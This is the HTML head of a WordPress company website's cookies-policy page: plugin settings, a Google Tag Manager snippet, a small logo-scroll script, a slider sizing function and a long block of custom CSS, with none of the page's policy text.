var ecs_ajax_params = {"ajaxurl":"https:\/\/grupoacerta.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"cookies-policy\",\"lang\":\"en\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"cookies-policy\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.7" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.7" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://grupoacerta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grupoacerta.com/wp-json/wp/v2/pages/8669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grupoacerta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://grupoacerta.com/language/en/cookies-policy/" />
<link rel='shortlink' href='https://grupoacerta.com/?p=8669' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://grupoacerta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrupoacerta.com%2Flanguage%2Fen%2Fcookies-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://grupoacerta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrupoacerta.com%2Flanguage%2Fen%2Fcookies-policy%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NGLSM48');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    //Sticky display logo verde - logo blanco  
	$(window).scroll(function () {
		if ($(document).scrollTop() > 100 ) {
          $('.qodef-header-logo-link img:first-child').addClass('display_img_logo');
          $('.qodef-header-logo-link .qodef--light').hide();         
        }else{
          $('.qodef-header-logo-link img:first-child').removeClass('display_img_logo');
          $('.qodef-header-logo-link .qodef--light').show(); 
          $('.qodef-header-logo-link .qodef--light').css("display",block); 
        }
	});
  
  
});



</script>
<!-- end Simple Custom CSS and JS -->
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://grupoacerta.com/wp-content/uploads/2021/08/cropped-acerta-png-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grupoacerta.com/wp-content/uploads/2021/08/cropped-acerta-png-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grupoacerta.com/wp-content/uploads/2021/08/cropped-acerta-png-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://grupoacerta.com/wp-content/uploads/2021/08/cropped-acerta-png-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body {
    font-size: 17px;
}



.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-image img {
    width: 100%!important;
    object-fit: cover;
}

.listado_entradas h3 a{
	  color: #6D6E71;
    font-family: Muli,sans-serif;
    font-weight: 800;
    font-size: 25px;
    line-height: 1.2em;
    margin: 25 px 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.qodef-blog article.format-standard.has-post-thumbnail .qodef-e-media a:hover img{
	webkit-transform: translateX(20px) scale(1.5);
    -ms-transform: translateX(20px) scale(1.5);
    transform: translateX(20px) scale(1.5);
}

.elementor-page-923 .qodef-blog article.format-standard.has-post-thumbnail .qodef-e-media img, .page-id-7805 .qodef-blog article.format-standard.has-post-thumbnail .qodef-e-media img{
	    height: inherit;
}

.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img:hover{
	webkit-transform: translateX(-50px) translateY(-50px) scale(1.5);
    -ms-transform: translateX(-50px) translateY(-50px) scale(1.5);
    transform: translateX(-50px) translateY(-50px) scale(1.5);
}

.cat-item.cat-item-101{
	display:none;
}

.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img{
  -webkit-transition: -webkit-transform .5s cubic-bezier(.29,.21,0,.97);
    transition: -webkit-transform .5s cubic-bezier(.29,.21,0,.97);
    -o-transition: transform .5s cubic-bezier(.29,.21,0,.97);
    transition: transform .5s cubic-bezier(.29,.21,0,.97);
    transition: transform .5s cubic-bezier(.29,.21,0,.97),-webkit-transform .5s cubic-bezier(.29,.21,0,.97);
}

.qodef-blog article.format-standard.has-post-thumbnail .qodef-e-media a{
	    overflow: hidden!important;
	height: 180px;
}

article .elementor-post__text .elementor-post__meta-data .elementor-post-date{
	    font-size: 11px;
    font-weight: 500;
    position: relative;
    color: #009847!important;
    display: inline-block;
    vertical-align: top;
    color: inherit;
    font-family: Roboto,sans-serif;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    padding-top: 12px;
}

.page page-id-7805 .qodef-blog article.format-standard.has-post-thumbnail .qodef-e-media img {
    height: 180px;
}
.elementor-posts .elementor-post__excerpt p {
    margin: 0;
    line-height: 1.5em;
    font-size: 14px;
    color: #777;
    font-size: 16px;
    line-height: 30px;
}


.elementor-923 .elementor-element.elementor-element-539e9eb .elementor-post__thumbnail__link, .elementor-7805 .elementor-element.elementor-element-2918fd4 .elementor-post__thumbnail__link{
	width: 12%;
}

.tg-0lax{
	display: inline-block;
}

.tg-0lax:first-child{
  width: 120px;
}

.page-id-7481 .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content, .page-id-7810 .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content{
    min-height: 90px;
}

.elementor-posts .elementor-post__read-more{
	    color: #009847;
    font-size: 15px;
    line-height: 2em;
    font-weight: 400;
}

.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-image a:hover img {
    -webkit-transform: translateX(20px) scale(1.5);
    -ms-transform: translateX(20px) scale(1.5);
    transform: translateX(20px) scale(1.5); 
}

.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content .qodef-e-content-inner>a {
    z-index: 999;
}

.qodef-swiper-container .swiper-slide a, .elementor-widget-stal_core_portfolio_list .portfolio-item.type-portfolio-item a{
    font-size: 22px;
}

.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-image a {
    width: 100%!important;
}

.rs-parallax-wrap .botonera_slider_world {
    cursor: default;
}

#qodef-top-area, #qodef-top-area .qodef-content-grid{
	float: right;
   width: 100%;
}
#qodef-top-area .widget {
    margin: 0 0 0;
    color: #000000;
    font-weight: 400;
    font-size: 14px;
}
.category  .qodef-page-title{
    height: 350px;
    background-color: #626262;
    background-image: url('https://nueva.grupoacerta.com/wp-content/uploads/2021/09/cabecera_saladeprensa.jpg');
    background-size: cover;
    background-position-y: bottom;
}

.portfolio-item-template-default.single .qodef-page-title {
    height: 180px;
}

.portfolio-item-template-default.single .qodef-page-title .qodef-m-title {
    margin: 32px 0px 0px 0px;
}

.category .qodef-page-title .qodef-m-title {
    margin: 80px 0px 0px 80px
}

.category article{
	width: 33.33333%!important;
	padding: 0 15px!important;
}

.category .qodef-grid.qodef-gutter--huge>.qodef-grid-inner {
    margin: 0 -15px;
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    right: 70px!important;
    left: auto;
}

.tg td, .tg th, .tg tr{
	border:0px!important;
	padding: 5px 3px;
}

.tg{
	font-size: 14px;
  border-spacing: 0px 0px;
}

.nuestras_sedes{
	display: flex;
	line-height: 1.5;
}

.sedes_icon{
	padding-left: 18px;
}
.sedes_icon img{
	width: 28%;
}

.social_icons_menu{
	display:inline-flex;
}
.social_icons_menu li{
	padding:6px;
	margin: 0 0 0px!important;
	font-size:20px;
}

.category .qodef-shortcode.qodef-button{
	background-color: #ffffff;
    color: #009847;
    padding: 0px;
}

.social_icons_menu a{
	color:#000000!important;
}

.social_icons_menu p{
	margin:0px!important;
}

.lang-item.current-lang a{
	font-weight: 900!important;
	color: #009847!important;
}

#text-8 .textwidget, #block-20 li, #block-36 li{
	list-style: none;
  	display: inline-flex;
  text-transform: uppercase;
}
#text-8 .textwidget li a, #text-8 .textwidget li a:hover, #block-20 li a, #block-20 .lang-item a, #block-36 .lang-item a{
	color:#000000;
}

.category  .qodef-blog article .qodef-e-excerpt{
	font-size: 16px;
    margin: 22px 0 0;
    line-height: 30px;
}

#text-8 .textwidget li:first-child a:after, #block-20 li:first-child a:after, #block-36 li:first-child a:after{
	content:"|";
	margin:0px 4px;
}

#stal_core_search_opener-2{
	display:none;
}

.qodef-header-logo-link{
	margin-left: 107px;
}

#qodef-page-header .qodef-header-logo-link.qodef-height--not-set img {
	width: 60%;
	}

header .qodef-header-navigation{
	margin-left: auto!important;
}

header .qodef-widget-holder{
	margin-left: 40px!important;
}

.qodef-header--standard #qodef-page-header{
	border-bottom: 0px;
}

.qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline {
    text-transform: capitalize;
    color: #009847;
    letter-spacing: 1px!important;
	  font-size: 15px;
    position: absolute;
    bottom: 3px;
		left: 15px;
}

.h2_grey h2{
	color: #6D6E71;
 	font-weight: bold;
	line-height: 43px;
}

.h2_grey .qodef-m-title-wrap{
	  margin-left: 24px;
    margin-bottom: 30px;
}

.elementor-element-46b8c9c.h2_grey, .elementor-element-608f38e.elementor-widget-stal_core_button{
	 margin-left: 24px;
}
.h2_grey.elementor-widget:not(:last-child){
	margin-bottom: 0px;
}

.qodef-button svg, .custom_slider_logo .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets{
	display:none!important;
}

.elementor-element-1f07d33 .qodef-m-content{
	background-color: #ffffffcf;
	left:-90px;
	padding: 40px 45px!important;
	top: -65px;
}

.qodef-holder-with-image .qodef-m-content{
	width: 70%;
}

.elementor-5602 .elementor-element.elementor-element-1f79d45b > .elementor-widget-container {
    margin: 0px 0px 0px 0px;
    padding: 0% 0% 0% 0%!important;
}

.elementor-element-1f07d33 .qodef-m-image{
	height: 80%;
}

.elementor-element-4a32a6c .qodef-e-media-holder .qodef-e-info-item.qodef-e-info-date.entry-date.published.updated{
	display:none;
}

.qodef-e-info-item.qodef-e-info-date.entry-date.published.updated{
	background-color: #ffffff!important;
 	font-family: Roboto, sans-serif;
    font-size: 17px;
    font-weight: 300;
    padding: 0px;
}

.qodef-blog-item h5 a{
	font-size: 22px;
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.qodef-addons-blog-list.qodef-item-layout--boxed .qodef-e-content {
	min-height: 220px;
}

.qodef-qi-button.qodef-layout--filled{
	color: #6D6E71;
	padding: 0px;
	background-color: #ffffff;
}

.elementor-element-4a32a6c article img{
	    /*height: 265px;*/
	height: 177px;
	object-fit: cover;
}

.elementor-element-4a32a6c .qodef-shortcode svg{
	width: 4em;
}

.elementor-element-4a32a6c .qodef-e-read-more .qodef-shortcode{
		-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	-o-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
	display: block;
}

.elementor-element-4a32a6c .qodef-e-read-more .qodef-shortcode:hover{
	color: #009847;
	background-color: #ffffff;
	width: 200px;
}

.qodef-progress-bar:not(.qodef-layout--line) .progressbar-text{
	  font-weight: 900;
    font-size: 80px;
}

.elementor-element-6795d4a h2{
	  color: #6D6E71!important;
    top: 0px!important;
    padding-left: 0px!important;
		font-size: 36px;
}

.elementor-element-6795d4a .qodef-m-title-wrap{
	margin-bottom: 0px!important;
	margin-left: 5px;
}

.elementor-element-6795d4a .qodef-m-text{
	margin: 5px 0px 0px 5px;
	padding-left: 0px!important;
}

.elementor-element-6795d4a h6{
	transform: none!important;
  top: -20px!important;
  left: 0px!important;
}

.elementor-element-6795d4a .elementor-widget-wrap.elementor-element-populated{
	display: table;
}
.elementor-element-6795d4a .h2_grey{
	    vertical-align: middle!important;
    display: table-cell;
}

#qodef-page-footer-bottom-area {
    background-color: #ffffff;
}

.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content .qodef-e-content-inner .qodef-e-info-category a, .qodef-h4 a:hover, h4 a:hover, #qodef-page-footer .widget.widget_nav_menu ul li a:hover, .widget a:hover, .widget.widget_categories li:hover, .widget.widget_categories li:hover a, .qodef-blog.qodef-item-layout--simple article .qodef-e-info-date a, .qodef-blog.qodef-item-layout--compact article .qodef-e-info-date a:hover, .qodef-blog article .qodef-e-info .qodef-e-info-item a, .qodef-h2 a:hover, h2 a:hover, .qodef-blog article .qodef-e-info .qodef-e-info-item.qodef-e-info-category:before, .qodef-blog article .qodef-e-info .qodef-e-info-item.qodef-e-info-date:before, .qodef-blog article .qodef-e-info .qodef-e-info-item.qodef-e-info-tags:before, .qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener, .elementor-tab-title.elementor-tab-desktop-title.elementor-active, #qodef-mobile-header-navigation ul li.current-menu-ancestor>a, #qodef-mobile-header-navigation ul li.current-menu-item>a, #qodef-mobile-header-navigation ul li:hover>a, .qodef-header-navigation ul li.qodef-menu-item--narrow ul li a:hover, .listado_entradas h3 a:hover {
    color: #009847!important;

}

#qodef-page-footer .widget a, #qodef-page-footer .widget, .qodef-h4, h4, .qodef-h2, h2 {
     color: #6D6E71;
}

#nav_menu-5 #menu-footer-menu-i, #nav_menu-7 #menu-footer-menu-1-ingles{
	display: flex;
}

#nav_menu-5 #menu-footer-menu-i li, #nav_menu-7 #menu-footer-menu-1-ingles li{
	list-style:none;
	padding: 12px 20px;
}

#qodef-page-footer .widget.widget_nav_menu div>ul>li:before {
	display:none;
}

footer .qodef-grid-inner .qodef-grid-item:first-child{
	width: 25%!important;
}

footer .qodef-grid-inner .qodef-grid-item:nth-child(2){
	width: 75%!important;
}

#qodef-page-footer .qodef-grid-item{
display: flex;
}

 #qodef-page-footer-bottom-area-inner{
margin-top: 50px;
}

.display_img_logo{
	opacity:1!important;	
}

.page.page-id-923 .qodef-page-title .qodef-m-content, .parent-pageid-923 .qodef-page-title .qodef-m-content, .page-id-8227 .qodef-page-title .qodef-m-content{
    padding-top: 0px !important;
}

.qodef-blog.qodef-item-layout--compact article .qodef-e-content{
	margin-top: 0px;
}

.qodef-blog article .qodef-e-media-image{
	    width: 100%;
}

.qodef-header-navigation>ul>li.current-menu-ancestor>a .qodef-menu-item-inner:before, .qodef-header-navigation>ul>li.current-menu-item>a .qodef-menu-item-inner:before, .qodef-header-navigation>ul>li:hover>a .qodef-menu-item-inner:before{
	    background-color: #009847;
    height: 3px;
}

#rev_slider_6_1_wrapper .hades .tp-tab-price, #rev_slider_6_1_wrapper .tp-tab:last-child .tp-tab-button, #rev_slider_10_1_wrapper .hades .tp-tab-price, #rev_slider_10_1_wrapper .tp-tab:last-child .tp-tab-button, #rev_slider_12_1_wrapper .hades .tp-tab-price, #rev_slider_12_1_wrapper .tp-tab:last-child .tp-tab-button, #rev_slider_13_1_wrapper .tp-tab:last-child .tp-tab-button, #rev_slider_13_1_wrapper .hades .tp-tab-price, #rev_slider_14_1_wrapper .tp-tab:last-child .tp-tab-button, #rev_slider_14_1_wrapper .hades .tp-tab-price{
    display: none;
}

#rev_slider_6_1_wrapper .hades .tp-tab-button, #rev_slider_10_1_wrapper .hades .tp-tab-button, #rev_slider_12_1_wrapper .hades .tp-tab-button, #rev_slider_13_1_wrapper .hades .tp-tab-button, #rev_slider_14_1_wrapper .hades .tp-tab-button {
    padding: 15px 1px;
}

#rev_slider_6_1_wrapper .tp-tab, #rev_slider_10_1_wrapper .tp-tab, #rev_slider_12_1_wrapper .tp-tab, #rev_slider_13_1_wrapper .tp-tab, #rev_slider_14_1_wrapper .tp-tab {
    height: min-content!important;
}

#rev_slider_6_1_wrapper .tp-tab:nth-child(2), #rev_slider_10_1_wrapper .tp-tab:nth-child(2), #rev_slider_12_1_wrapper .tp-tab:nth-child(2), #rev_slider_13_1_wrapper .tp-tab:nth-child(2), #rev_slider_14_1_wrapper .tp-tab:nth-child(2)   {
    top: 84px!important;
}
#rev_slider_6_1_wrapper .tp-tab:last-child, #rev_slider_10_1_wrapper .tp-tab:last-child, #rev_slider_12_1_wrapper .tp-tab:last-child, #rev_slider_13_1_wrapper .tp-tab:last-child, #rev_slider_14_1_wrapper .tp-tab:last-child  {
    top: 165px!important;
}

#rev_slider_6_1_wrapper .hades .tp-tab-title, #rev_slider_10_1_wrapper .hades .tp-tab-title, #rev_slider_12_1_wrapper .hades .tp-tab-title, #rev_slider_13_1_wrapper .hades .tp-tab-title, #rev_slider_14_1_wrapper .hades .tp-tab-title {
    font-weight: 300;
    font-size: 16px;
}

#rev_slider_6_1_wrapper .hades .tp-tab-button, #rev_slider_10_1_wrapper .hades .tp-tab-button, #rev_slider_12_1_wrapper .hades .tp-tab-button, #rev_slider_13_1_wrapper .hades .tp-tab-button, #rev_slider_14_1_wrapper .hades .tp-tab-button {
    margin-top: 2px;
	}

.tp-tab.selected span{
	color:#ffffff!important;
}

.rs-parallax-wrap .botonera_slider_world{
	padding-left:50px!important;
}

.qodef-page-title .qodef-m-title {
    color: #ffffff;
    margin: 150px 0px 0px 80px;
    font-weight: 800;
}

.elementor-2256 .elementor-element.elementor-element-e8124e8 > .elementor-widget-container{
	float: left;
}

.cuadros_icono_hacemos svg{
	width: 1.5em;
    height: 1.5em;
	filter: invert(20%) sepia(79%) saturate(389%) hue-rotate(
87deg
) brightness(164%) contrast(104%)
}

.qodef-top-area-right .widget_block a:hover{
		filter: invert(49%) sepia(79%) saturate(443%) hue-rotate(
87deg
) brightness(87%) contrast(104%)
}

.cuadros_icono_hacemos .elementor-icon-box-icon{
	text-align:left;
}

.cuadros_icono_hacemos h3{
	color: #009847;
    font-size: 28px;
    font-weight: 400;
    text-align: left;
}

	.cuadros_icono_hacemos p {
    color: #7a7a7a;
    text-align: left;
    font-weight: 400;
    line-height: 22px;
}

.cuadros_icono_hacemos hr{
	  margin: 30px 0px;
    max-width: none;
    background-color: #009847;
    height: 1px;
    border-width: 0;
}

.widget.widget_search button {
    background-color: #009847;
}

.qodef-h4, h4 {
     font-weight: 800;
}

.qodef-blog.qodef-item-layout--simple article .qodef-e-info-date a, .qodef-blog article .qodef-e-info .qodef-e-info-item a {
    font-size: 11px;
    font-weight: 500;
}

.qodef-blog.qodef-item-layout--simple article .qodef-e-title a {
    color: #6D6E71;
    font-size: 17px;
}

.qodef-blog.qodef-item-layout--simple article .qodef-e-title a {
    color: #6D6E71;
    font-size: 17px;
    line-height: 19px!important;
    display: block;
}

.qodef-button.qodef-layout--textual .qodef-m-text{
	color: #009847;
}

.qodef-blog article.format-standard.has-post-thumbnail .qodef-e-media a {
   overflow: inherit;
}

.qodef-blog article .qodef-e-info .qodef-e-info-item:last-child {
    padding-left: 30px;
}

.qodef-h5 a:hover, h5 a:hover, .qodef-pagination--on.qodef-pagination-type--load-more .qodef-loading-spinner, .qodef-m-filter .qodef-m-filter-item.qodef--active, .qodef-m-filter .qodef-m-filter-item:hover, .qodef-ps-related-posts-holder .qodef-ps-related-text .qodef-ps-related-categories, .qodef-h6 a:hover, h6 a:hover {
    color: #009847;
}

.page-id-2381 .qodef-page-title .qodef-m-title, .page-id-7776 .qodef-page-title .qodef-m-title  {
    color: #009847!important;
}

#block-8 .wp-block-image img {
    max-width: 85%;
}

.portfolio-item-template-default .qodef-e.qodef-portfolio-date, .category-articulos .entry-date{
	display:none!important;
}

p {
    margin: 30px 0;
    line-height: 1.625em;
}

.home #qodef-page-footer-bottom-area-inner {
    margin-top: 0px!important; 
}

.post-template-default.single.single-post .qodef-page-title {
    background-image: url('https://nueva.grupoacerta.com/wp-content/uploads/2021/09/cabecera_saladeprensa.jpg');
}

.portfolio-item-template-default .qodef-ps-related-post{
	  height: 166px!important;
    overflow: hidden!important;
}

.qodef-header-navigation>ul>li>a{
	color:#101010;
}

.page-id-2381 .qodef-page-title .qodef-m-title, .page-id-7776 .qodef-page-title .qodef-m-title {
    margin: 0px 0px 0px 80px;
}

input[type=email], input[type=number], input[type=password], input[type=tel], input[type=text], input[type=url], textarea{
	    font-size: 14px;
}

.elementor-element-62596f9 p{
	    margin: 15px 0;
}

#qodef-page-footer-bottom-area-inner #block-9.widget.widget_block.widget_text p{
	    margin: 10px;
}

.contacto_tabs td, .contacto_tabs tr{
	    border: 0px!important;
}

.contacto_tabs td:first-child{
	    color: #009847!important;
	
}

 
.contacto_tabs td{
	    font-weight: 300;
	    padding: 10px;
}

.contact_map{
	margin:30px 0px 0px 0px;
}

.page-id-7481 .elementor-7481 .elementor-element.elementor-element-2022b18e > .elementor-element-populated, .page-id-7810 .page-id-7810 .elementor-element.elementor-element-2022b18e > .elementor-element-populated{
    margin: 0px 0px 0px 75px!important;
}

.page-id-7481 .qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline, .page-id-7810 .qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline{
	position: absolute;
    bottom: auto;
    left: 15px;
    top: 44px;
	}

.page-id-7481 .h2_grey .elementor-widget-container .qodef-shortcode .qodef-m-text, .page-id-7810 .h2_grey .elementor-widget-container .qodef-shortcode .qodef-m-text{
	    padding-left: 51px;
}

.page-id-7481 .elementor-element-1f218d1 .qodef-e-content, .qodef-team-list .qodef-e-content, .page-id-7810 .elementor-element-1f218d1 .qodef-e-content, .qodef-team-list .qodef-e-content{
    clip-path: inset(0 0 0 0)!important;
    -webkit-clip-path: inset(0 0 0 0)!important;
    -webkit-transition: -webkit-clip-path .3s cubic-bezier(.63,.24,.26,.91) .1s!important;
    transition: -webkit-clip-path .3s cubic-bezier(.63,.24,.26,.91) .1s!important;
    -o-transition: clip-path .3s cubic-bezier(.63,.24,.26,.91) .1s!important;
    transition: clip-path .3s cubic-bezier(.63,.24,.26,.91) .1s!important;
    transition: clip-path .3s cubic-bezier(.63,.24,.26,.91) .1s,-webkit-clip-path .3s cubic-bezier(.63,.24,.26,.91) .1s!important;
    z-index: 1!important;
}

.page-id-7481 .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content .qodef-e-role, .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content .qodef-e-title, .page-id-7810 .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content .qodef-e-role, .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content .qodef-e-title{
	opacity:1!important;
}

.page-id-7481 .swiper-container-horizontal>.swiper-pagination-bullets, .page-id-7810 .swiper-container-horizontal>.swiper-pagination-bullets{
	    display: none;
}


.page-id-7481 .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content, .page-id-7810 .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content{
    background-color: #0000003d;
}

.page-id-7481 .swiper-slide .qodef-e-inner .qodef-e-content h4, .page-id-7810 .swiper-slide .qodef-e-inner .qodef-e-content h4{
	color: #ffffff;
    font-size: 19px;
}

.page-id-7481 .swiper-slide .qodef-e-inner .qodef-e-role, .page-id-7810 .swiper-slide .qodef-e-inner .qodef-e-role {
    margin: 0;
    color: #ffffff;
    font-size: 14px;
}

.linea_verse_up:before{
	background-color: #009847;
    height: 5px;
    width: 60px;
    content: "";
    display: block;
    margin-left: 51px;
    margin-bottom: 40px;
}

.pie_cv .elementor-element-7c2f798d div{
	    display: contents;
}

.page-id-7739 #qodef-page-outer{
	margin-top: -96px;
}

.parent-pageid-923 #qodef-page-outer, .page-id-923 #qodef-page-outer, .single-post #qodef-page-outer, .page-id-8227 #qodef-page-outer{
    margin-top: 0px;
}

.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-image a {
    height: 250px;
    width: max-content;
}

.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-image img{
	height: 100%;
    width: auto;
}

#qodef-page-footer {
    padding-top: 0px;
}

.titulo_slider2{
left: 100px;
}

.rotador_colaboradores.custom_slider_logo .swiper-slide .qodef-e-image img{
	    filter: invert(35%);
}

.custom_slider_logo .swiper-slide .qodef-e-image img:hover{
	    filter: invert(0%);
}

.page-id-6185 #qodef-page-inner, .page-id-8020 #qodef-page-inner{
	padding: 40px 0 0px;
}

.portfolio-item-template-default.single.qodef-header--dark .qodef-side-area-opener.qodef-side-area-opener--predefined .qodef-line {
    background-color: #ffffff;
}

.qodef-header--dark .qodef-side-area-opener.qodef-side-area-opener--predefined .qodef-line{
	background-color: #ffffff;
}

.post-template-default.single.single-post .qodef-page-title .qodef-m-content {
    padding-bottom: 111px!important;
    padding-top: 108px!important;
}

.single.single-post .qodef-page-title {
    height: 430px;
    background-color: #626262;
}

.qodef-header-navigation ul li.qodef-menu-item--narrow ul li.current-menu-item>a, .qodef-header-navigation ul li.qodef-menu-item--narrow ul li:hover>a{
	color:#009846;
}

.page-id-6185 #qodef-page-footer, .page-id-8020 #qodef-page-footer{
	    padding-top: 0px;
}

.page-id-6185 #qodef-page-footer-bottom-area-inner, .page-id-8020 #qodef-page-footer-bottom-area-inner{
	margin-top: 50px;
}

